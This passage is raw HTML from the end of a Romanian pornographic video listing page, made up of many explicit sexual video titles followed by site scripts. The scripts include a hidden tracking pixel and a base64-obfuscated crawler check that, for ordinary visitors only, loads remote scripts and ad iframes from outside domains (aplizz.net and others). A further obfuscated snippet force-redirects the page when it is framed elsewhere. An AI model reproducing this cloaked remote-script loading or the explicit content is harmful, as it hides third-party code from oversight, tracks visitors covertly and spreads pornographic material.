src="https://filmepornonline.org/wp-content/uploads/2024/12/9e7e6f2394f216cfca9b1c0cc6573f0b.jpg" alt="Blonda si bruneta pasionale sex pe birou" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/blonda-si-bruneta-pasionale-sex-pe-birou.html" title="Blonda si bruneta pasionale sex pe birou">Blonda si bruneta pasionale sex pe birou</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/blonde-masaj-erotic-si-fisting-vaginal-cu-limbi-si-orgasme.html" title="Blonde masaj erotic si fisting vaginal cu limbi si orgasme"><img src="https://filmepornonline.org/wp-content/uploads/2025/02/4c2b9620bfd2f31e845d5474b47f4840.jpg" alt="Blonde masaj erotic si fisting vaginal cu limbi si orgasme" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/blonde-masaj-erotic-si-fisting-vaginal-cu-limbi-si-orgasme.html" title="Blonde masaj erotic si fisting vaginal cu limbi si orgasme">Blonde masaj erotic si fisting vaginal cu limbi si orgasme</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/doua-milfe-excitate-in-masina-isi-ling-pizdele.html" title="Doua milfe excitate in masina isi ling pizdele"><img src="https://filmepornonline.org/wp-content/uploads/2025/04/425b5852c4a001208dbf4afc1d71117b.jpg" alt="Doua milfe excitate in masina isi ling pizdele" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/doua-milfe-excitate-in-masina-isi-ling-pizdele.html" title="Doua milfe excitate in masina isi ling pizdele">Doua milfe excitate in masina isi ling pizdele</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/matura-cu-experienta-invata-tanara-sa-faca-dragoste.html" title="Matura cu experienta invata tanara sa faca dragoste"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/b0d5ced8d1054d1978e7f88473416472.jpg" alt="Matura cu experienta invata tanara sa faca dragoste" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/matura-cu-experienta-invata-tanara-sa-faca-dragoste.html" title="Matura cu experienta invata tanara sa faca dragoste">Matura cu experienta invata tanara sa faca dragoste</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/soferita-de-taxi-da-limbi-in-pizda-clientei-cu-sani-mari.html" title="Soferita de taxi da limbi in pizda clientei cu sani mari"><img src="https://filmepornonline.org/wp-content/uploads/2024/05/52d376a4827e4103a7ca489b8330d80c.jpg" alt="Soferita de taxi da limbi in pizda clientei cu sani mari" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/soferita-de-taxi-da-limbi-in-pizda-clientei-cu-sani-mari.html" title="Soferita de taxi da limbi in pizda clientei cu sani mari">Soferita de taxi da limbi in pizda clientei cu sani mari</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/doua-prietene-tatuate-filmate-cand-se-masturbeaza.html" title="Doua prietene tatuate filmate cand se masturbeaza"><img src="https://filmepornonline.org/wp-content/uploads/2024/07/42e5ac11379d3c629bd1333142d7e4a3.jpg" alt="Doua prietene tatuate filmate cand se masturbeaza" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/doua-prietene-tatuate-filmate-cand-se-masturbeaza.html" title="Doua prietene tatuate filmate cand se masturbeaza">Doua prietene tatuate filmate cand se masturbeaza</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/trei-lesbiene-isi-provoaca-multiple-orgasme.html" title="Trei lesbiene isi provoaca multiple orgasme"><img src="https://filmepornonline.org/wp-content/uploads/2024/07/fd56a8dcb6abd223229977d34c7014c4.jpg" alt="Trei lesbiene isi provoaca multiple orgasme" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/trei-lesbiene-isi-provoaca-multiple-orgasme.html" title="Trei lesbiene isi provoaca multiple orgasme">Trei lesbiene isi provoaca multiple orgasme</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/prietene-lesbiene-fac-dragoste-pe-canapea-si-au-multiple-orgasme.html" title="Prietene lesbiene fac dragoste pe canapea si au multiple orgasme"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/9a567abe03ea0d587b09258c3efeb833.jpg" alt="Prietene lesbiene fac dragoste pe canapea si au multiple orgasme" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/prietene-lesbiene-fac-dragoste-pe-canapea-si-au-multiple-orgasme.html" title="Prietene lesbiene fac dragoste pe canapea si au multiple orgasme">Prietene lesbiene fac dragoste pe canapea si au multiple orgasme</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/prietene-lesbiene-dupa-party-isi-ling-vaginele.html" title="Prietene lesbiene dupa party isi ling vaginele"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/c0a9661d14b10910c702ce7fdb917b7c.jpg" alt="Prietene lesbiene dupa party isi ling vaginele" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/prietene-lesbiene-dupa-party-isi-ling-vaginele.html" title="Prietene lesbiene dupa party isi ling vaginele">Prietene lesbiene dupa party isi ling vaginele</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/tanara-si-milfa-iubite-filmate-cand-fac-dragoste.html" title="Tanara si milfa iubite filmate cand fac dragoste"><img src="https://filmepornonline.org/wp-content/uploads/2025/05/99d6593bb9bdbc9f44c8f799aa509422.jpg" alt="Tanara si milfa iubite filmate cand fac dragoste" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/tanara-si-milfa-iubite-filmate-cand-fac-dragoste.html" title="Tanara si milfa iubite filmate cand fac dragoste">Tanara si milfa iubite filmate cand fac dragoste</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/studente-invatate-de-femeie-matura-sa-se-linga.html" title="Studente invatate de femeie matura sa se linga"><img src="https://filmepornonline.org/wp-content/uploads/2024/05/3d3faedcb34a3f4e3be81e48a842a80d.jpg" alt="Studente invatate de femeie matura sa se linga" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/studente-invatate-de-femeie-matura-sa-se-linga.html" title="Studente invatate de femeie matura sa se linga">Studente invatate de femeie matura sa se linga</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/doua-lesbiene-se-fut-cu-penisuri-mari-de-cauciuc.html" title="Doua lesbiene se fut cu penisuri mari de cauciuc"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/b9b68426a516d6cb3389a2ded3e41aa0.jpg" alt="Doua lesbiene se fut cu penisuri mari de cauciuc" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/doua-lesbiene-se-fut-cu-penisuri-mari-de-cauciuc.html" title="Doua lesbiene se fut cu penisuri mari de cauciuc">Doua lesbiene se fut cu penisuri mari de cauciuc</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/grup-de-prietene-lesbiene-filmate-cand-se-masturbeaza.html" title="Grup de prietene lesbiene filmate cand se masturbeaza"><img src="https://filmepornonline.org/wp-content/uploads/2024/06/ab1bb0fedee901e844ba0dd797329c13.jpg" alt="Grup de prietene lesbiene filmate cand se masturbeaza" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/grup-de-prietene-lesbiene-filmate-cand-se-masturbeaza.html" title="Grup de prietene lesbiene filmate cand se masturbeaza">Grup de prietene lesbiene filmate cand se masturbeaza</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/doua-gagici-isi-ling-pizdele-si-cameraman-vrea-o-laba.html" title="Doua gagici isi ling pizdele si cameraman vrea o laba"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/98795.jpg" alt="Doua gagici isi ling pizdele si cameraman vrea o laba" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/doua-gagici-isi-ling-pizdele-si-cameraman-vrea-o-laba.html" title="Doua gagici isi ling pizdele si cameraman vrea o laba">Doua gagici isi ling pizdele si cameraman vrea o laba</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/lesbiene-tatuate-cu-fundurile-mari-isi-ling-vaginele.html" title="Lesbiene tatuate cu fundurile mari isi ling vaginele"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/ff50ccf6b4fd3b6b92b8b7f42a3f38e4.jpg" alt="Lesbiene tatuate cu fundurile mari isi ling vaginele" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/lesbiene-tatuate-cu-fundurile-mari-isi-ling-vaginele.html" title="Lesbiene tatuate cu fundurile mari isi ling vaginele">Lesbiene tatuate cu fundurile mari isi ling vaginele</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/milfe-bisexuale-dus-impreuna-si-masturbare.html" title="Milfe bisexuale dus impreuna si masturbare"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/e5ac5712b5dbf9317ad4aa78be21367e.jpg" alt="Milfe bisexuale dus impreuna si masturbare" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/milfe-bisexuale-dus-impreuna-si-masturbare.html" title="Milfe bisexuale dus impreuna si masturbare">Milfe bisexuale dus impreuna si masturbare</a></span></header></article></div></div><footer><div class="box mxw"><ul><li id="menu-item-62593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62593"><a href="https://filmepornonline.org">filme porno</a></li><li id="menu-item-62588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62588"><a href="https://filmepornonline.org/dmca">DMCA</a></li><li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://filmepornonline.org/termeni-si-conditii">Termeni și Condiții</a></li><li id="menu-item-62590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62590"><a href="https://filmepornonline.org/contact">Contact</a></li></ul><p>© 2026 FilmePornOnline.Org</p></div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torocherry/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:true,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//aplizz.net/under.php";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){if(document.prerendering!==true&&document.visibilityState!=='prerender'){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92618850";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y)}!function(){"use strict";var bdfgRRY=["TGlnaHRob3VzZUdvb2dsZWJvdA==","QmFpZHVzcGlkZXI=","QmluZ2JvdA==","RHVja0R1Y2tCb3Q=","WWFob28hIFNsdXJw","ZmFjZWJvb2tleHRlcm5hbGhpdA==","WWFuZGV4Qm90","aWFfYXJjaGl2ZXI=","UjZfRmVlZEZldGNoZXI=","TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==","U29nb3Ugd2ViIHNwaWRlcg==","UHJpbnRmdWxCb3Q=","VHdpdHRlcmJvdA==","QVBJcy1Hb29nbGU=","QWRzQm90LUdvb2dsZS1Nb2JpbGU=","QWRzQm90LUdvb2dsZQ==","TWVkaWFwYXJ0bmVycy1Hb29nbGU=","R29vZ2xlYm90LUltYWdl","R29vZ2xlYm90","R29vZ2xlYm90LU5ld3M=","R29vZ2xlYm90LVZpZGVv","QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==","RmVlZEZldGNoZXItR29vZ2xl","R29vZ2xlLVJlYWQtQWxvdWQ=","RHVwbGV4V2ViLUdvb2dsZQ==","Z29vZ2xld2VibGlnaHQ=","U3RvcmVib3QtR29vZ2xl","WWFuZGV4QWROZXQ=","WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==","WWFuZGV4QmxvZ3M=","WWFuZGV4Qm90","WWFuZGV4Q2FsZW5kYXI=","WWFuZGV4RGlyZWN0","WWFuZGV4RGlyZWN0RHlu","WWFEaXJlY3RGZXRjaGVy","WWFuZGV4SW1hZ2Vz","WWFuZGV4SW1hZ2VSZXNpemVy","WWFuZGV4TW9iaWxlQm90","WWFuZGV4TWFya2V0","WWFuZGV4TWVkaWE=","WWFuZGV4TWV0cmlrYQ==","WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==","WWFuZGV4TmV3cw==","WWFuZGV4T250b0RC","WWFuZGV4T250b0RCQVBJ","WWFuZGV4UGFnZWNoZWNrZXI=","WWFuZGV4UGFydG5lcg==","WWFuZGV4UkNB","WWFuZGV4U2l0ZWxpbmtz","WWFuZGV4VmVydGlz","WWFuZGV4VmVydGljYWxz","WWFuZGV4V2VibWFzdGVy","WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded){return atob(encoded)}).some(function(bot){return navigator.userAgent.toLowerCase().includes(bot.toLowerCase())});if(!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://chasesomedayexclusively.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b)},1000)}}()},1000);setTimeout(function(){document.getElementsByTagName("aside")[0].innerHTML='<iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe><iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe>';document.getElementsByClassName("mban")[1].innerHTML="<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";document.getElementsByClassName("mban")[0].innerHTML="<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>"},2000);setTimeout(function(){var vfDiv=document.createElement("div");vfDiv.id="vf";document.body.appendChild(vfDiv);var fs=document.createElement("script");fs.src="https://aplizz.net/trr?fponline.org";document.body.appendChild(fs)},1000)});function nav(){var element=document.getElementsByClassName("nn")[0];element.classList.toggle("on")}function getCookie(name){var match=document.cookie.match(new RegExp('(^| )'+name+'=([^;]+)'));if(match){return match[2]}else{return null}}var _0x1a6e83=_0x2f75;function _0x2f75(_0x1e2f4a,_0x12bd62){var _0x4ad24b=_0x4ad2();return _0x2f75=function(_0x2f75cd,_0x210028){_0x2f75cd=_0x2f75cd-0x150;var _0x2ff333=_0x4ad24b[_0x2f75cd];return _0x2ff333},_0x2f75(_0x1e2f4a,_0x12bd62)}(function(_0x5dcff7,_0x67c514){var _0x520fb4=_0x2f75,_0x519acc=_0x5dcff7();while(!![]){try{var _0x590c22=parseInt(_0x520fb4(0x152))/ 0x1 * (parseInt(_0x520fb4(0x15a)) / 0x2)+-parseInt(_0x520fb4(0x154))/ 0x3 + parseInt(_0x520fb4(0x15b)) / 0x4*(parseInt(_0x520fb4(0x159))/ 0x5) + -parseInt(_0x520fb4(0x156)) / 0x6+-parseInt(_0x520fb4(0x153))/ 0x7 + parseInt(_0x520fb4(0x151)) / 0x8+-parseInt(_0x520fb4(0x15d))/ 0x9; if (_0x590c22 === _0x67c514) break; else _0x519acc.push(_0x519acc.shift()); } catch (_0x33d13d) { _0x519acc.push(_0x519acc.shift()); } } }(_0x4ad2, 0x58d87)); var u = top[_0x1a6e83(0x155)][_0x1a6e83(0x150)](), domain ='fsxqisxqlsxqmsxqesxqpsxqosxqrsxqnsxqosxqnsxqlsxqisxqnsxqesxq.sxqosxqrsxqg'[_0x1a6e83(0x150)](), domain_decrypted = domain[_0x1a6e83(0x158)](/sxq/gi,'');u[_0x1a6e83(0x157)](domain_decrypted)==-0x1&&(top[_0x1a6e83(0x155)]=_0x1a6e83(0x15c));function _0x4ad2(){var _0x481588=['260004KqoLuN','location','3512202qRMjod','indexOf','replace','1892195vCbVrK','2UEdrTB','4FQgecT','https://google.ro','3048381uOtsKQ','toString','4513176WYOONO','697519UmDWbq','1858150mlGMQr'];_0x4ad2=function(){return _0x481588};return _0x4ad2()}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5841b2ed4dd8ab',t:'MTc2OTY4NDc0OQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>